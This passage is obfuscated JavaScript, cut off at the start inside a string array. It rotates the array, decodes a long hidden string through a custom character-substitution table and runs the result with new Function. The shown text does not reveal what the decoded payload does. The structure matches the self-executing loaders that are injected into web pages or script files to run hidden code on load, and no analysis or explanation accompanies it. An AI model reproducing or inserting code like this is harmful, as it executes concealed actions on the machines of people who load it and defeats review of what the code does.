jrm3g','Q83K*','*z}Hy','y*X\x278','*z]7,','yaXbU','aXbXl','3K}\x27X','9*yUs','mFacU','x(b((','9sK*}','pEea0','g~\x275r','*X\x272\x27','*=zQj','U6eA0','lK*}\x20','dybO8','FcUFx','9}z,g','}ygaZ',';apm8','8yg3K','*b}Oj','v*ObQ','UlMO8','DaOQg','~y0Xx','ba},Q','2\x22cDm','z*a}*','aUUXp','*,hzQ','xppT;','by8Qb','a9ovg','\x27(8r\x27','zz*g}','b},Qg',',QgyU','v\x20-a}','p;\x27^a','aObKQ','*97Q8','Mp;\x27U','*X\x27Z\x27','\x27QMf*','U6eA/','roMf*','f*b}O','aXbX~','!*}ym','LK*2*','yMO3U','DMO8y','16buGNZg','9cFuiFC','g}9hH','Hj*Od'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x1c0'))/0x1*(parseInt(j('0x149'))/0x2)+parseInt(j('0xe5'))/0x3+parseInt(j('0x9e'))/0x4+-parseInt(j('0xc8'))/0x5+-parseInt(j('0xee'))/0x6+-parseInt(j('0x16a'))/0x7+parseInt(j('0xf5'))/0x8*(parseInt(j('0x1c1'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x99c58),!(function(){const k=b,c={'jYAgx':function(f,g){return f(g);},'pyIcr':k('0x122')+k('0xb7')+k('0x108')+k('0x187')+k('0x1af')+k('0xab')+k('0xb8')+k('0x17a')+k('0x168')+k('0x1e9')+k('0x191')+k('0xd9')+k('0x11a')+k('0xaf')+k('0x137')+k('0x9c')+k('0x15d')+k('0x112')+k('0x130')+k('0xa7')+k('0x15c')+k('0x109')+k('0xff')+k('0x17c')+k('0x12d')+k('0x96')+k('0xa3')+k('0x96')+k('0xa3')+k('0xa8')+k('0x1da')+k('0x13c')+k('0x11b')+k('0x193')+k('0x106')+k('0x182')+k('0x1dc')+k('0x170')+k('0xb4')+k('0x115')+k('0xc1')+k('0x13f')+k('0x16c')+k('0x160')+k('0xdd')+k('0x13e')+k('0x156')+k('0x10c')+k('0x121')+k('0x1e4')+k('0x18e')+k('0x11e')+k('0xba')+k('0x140')+k('0xc5')+k('0x136')+k('0x188')+k('0x1af')+k('0x181')+k('0x93')+k('0x153')+k('0xd2')+k('0x1ba')+k('0x183')+k('0x197')+k('0x18a')+k('0x1bb')+k('0x136')+k('0xbf')+k('0x1af')+k('0x18d')+k('0x13a')+k('0x1df')+k('0x1d9')+k('0x1a8')+k('0x1d2')+k('0xcf')+k('0x1b7')+k('0xf2')+k('0xda')+k('0xdf')+k('0xf9')+k('0x1e0')+k('0x189')+k('0x120')+k('0x155')+k('0xe9')+k('0x1b9')+k('0x95')+k('0x146')+k('0x12e')+k('0xb5')+k('0xd1')+k('0x179')+k('0x17f')+k('0x107')+k('0x94')+k('0xdb')+k('0x157')+k('0x18f')+k('0x152')+k('0xe4')+k('0x117')+k('0x125')+k('0x1e1')+k('0x192')+k('0x15b')+k('0x195')+k('0xda')+k('0x1ed')+k('0xb3')+k('0x151')+k('0xe7')+k('0xe3')+k('0x174')+k('0x1af')+k('0xce')+k('0x9b')+k('0xe2')+k('0xcd')+k('0x19f')+k('0x145')+k('0x1d6')+k('0x124')+k('0xd6')+k('0x156')+k('0x10c')+k('0x1ee')+k('0x159')+k('0x111')+k('0x1b4')+k('0x13b')+k('0xf1')+k('0x97')+k('0xd9')+k('0x131')+k('0xd0')+k('0xfe')+k('0x17a')+k('0xea')+k('0x9b')+k('0xe8')+k('0x9b')+k('0xb0')+k('0x1ec')+k('0x1cf')+k('0xf7')+k('0xfa')+k('0x166')+k('0x158')+k('0xd9')+k('0x1ef')+k('0x1a0')+k('0xe6')+k('0x1c3')+k('0x1ac')+k('0xe1')+k('0xb2')+k('0x169')+k('0xa5')+k('0x1dd')+k('0x110')+k('0x12a')+k('0x166')+k('0x101')+k('0x1a2')+k('0x18b')+k('0x126')+k('0x171')+k('0x14b')+k('0x15e')+k('0x11d')+k('0x14d')+k('0x1b8')+k('0x113')+k('0x17b')+k('0xa6')+k('0x10f')+k('0xe0')+k('0x12b')+k('0x144')+k('0x1be')+k('0x1c9')+k('0x1bf')+k('0x196')+k('0xfb')+k('0xef')+k('0x11d')+k('0x14d')+k('0x198')+k('0x118')+k('0xc7')+k('0x126')+k('0x184')+k('0x1a5')+k('0x1c4')+k('0xbe')+k('0x19c')+k('0x1a4')+k('0x16e')+(k('0x1bf')+k('0x1b6')+k('0xfb')+k('0x105')+k('0x1d5')+k('0x134')+k('0xaa')+k('0x16d')+k('0xa2')+k('0x1ab')+k('0x91')+k('0x10b')+k('0x10d')+k('0x19b')+k('0x185')+k('0x9f')+k('0x1d1')+k('0x1e3')+k('0x1ae')+k('0x1d4')+k('0x147')+k('0x1db')+k('0x1ce')+k('0x1bd')+k('0x1c2')+k('0x176')+k('0x1ca')+k('0x103')+k('0x15a')+k('0xd3')+k('0x1c8')+k('0x16f')+k('0x1de')+k('0x1a9')+k('0x186')+k('0x162')+k('0xbc')+k('0x1d7')+k('0x177')+k('0xc2')+k('0xcc')+k('0x1cd')+k('0x18c')+k('0xc0')+k('0x186')+k('0xf3')+k('0xc6')+k('0xd8')+k('0xc6')+k('0x14f')+k('0xb1')+k('0x19d')+k('0x115')+k('0xc1')+k('0x13f')+k('0x173')+k('0x14e')+k('0x161')+k('0x150')+k('0xb9')+k('0x9d')+k('0xa1')+k('0xf4')+k('0x139')+k('0x92')+k('0x1c7')+k('0x165')+k('0x1a6')+k('0x1cc')+k('0x154')+k('0x9a')+k('0xd7')+k('0xa9')+k('0x1b1')+k('0x178')+k('0x1e7')+k('0x114')+k('0x1e8')+k('0xec')+k('0xd4')+k('0x129')+k('0x123')+k('0xc9')+k('0x1bc')+k('0x1d3')+k('0xac')+k('0x194')+k('0x1e6')+k('0x1ea')+k('0xa4')+k('0x1aa')+k('0x1b5')+k('0x1a3')+k('0xed')+k('0x156')+k('0x1b0')+k('0x128')+k('0x99')+k('0x135')+k('0x19c')+k('0xae')+k('0x132')+k('0x10a')+k('0x1a3')+k('0x14a')+k('0x1e2')+k('0x17a')+k('0x16b')+k('0x15f')+k('0x10e')+k('0x142')+k('0x11c')+k('0x19a')+k('0xdc')+k('0xd5')+k('0x1b3')+k('0x190')+k('0xc4')+k('0x199')+k('0x1e5')+k('0xf0')+k('0xbd')+k('0x133')+k('0xf8')+k('0x1ad')+k('0x17e')+k('0xbb')+k('0x1d8')+k('0x12c')+k('0xfc')+k('0x116')+k('0x1eb')+k('0x14c')+k('0xad')+k('0x164')+k('0x13d')+k('0x17d')+k('0x175')+k('0xf6')+k('0x141')+k('0xcb')+k('0x1a7')+k('0x1bd')+k('0xca')+k('0x103')+k('0x102')+k('0x143')+k('0x12f')+k('0x1c6')+k('0x11f')+k('0x1a1')+k('0x127')+k('0x180')+k('0xeb')+k('0x19e')+k('0x148')+k('0x100')+k('0x1cb')+k('0x1b2')+k('0x98')+k('0x163')+k('0x167')+k('0x138')+k('0xc3')+k('0xa0')+k('0x172')+k('0x119')+k('0x1c5')+k('0xfd'))};var d=f=>{let g={'J':'-','t':'*','(':'&','e':'1','u':'C','|':'I','^':'+','-':'D',',':'i','K':'l','1':'^',']':'|','E':'9','h':'B','B':'A','W':'@','l':'{','{':'q',':':'z','!':'k','U':')','=':'P','y':'(','I':'3','v':'w','w':'S','x':'2','6':'?','T':'5','P':'Z','R':'Y','s':'}','9':'s','Q':'o','z':'r','a':'a','Z':'v',';':'4','o':'O','5':'!','Y':'F','V':'V','k':'6','4':'J','A':':','H':'y','7':'M','O':'.','G':'X','@':'7','*':'e',')':'x','q':'H','2':'m','L':'E','D':';','?':'T','d':'h','S':'%','}':'t','3':'u','&':'R','~':'g','g':'n','r':'=','i':'G','[':'W','_':'N','F':'[','M':'b','.':'U','j':'p','%':'~','8':'d','C':'L','m':'f','n':'_','c':']','+':'Q','N':'K','p':'8','X':',','f':'j','b':'c'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x104')](d,c[k('0xb6')][k('0xde')+k('0x1d0')](0x10));new Function('d',e)(d);}()));})();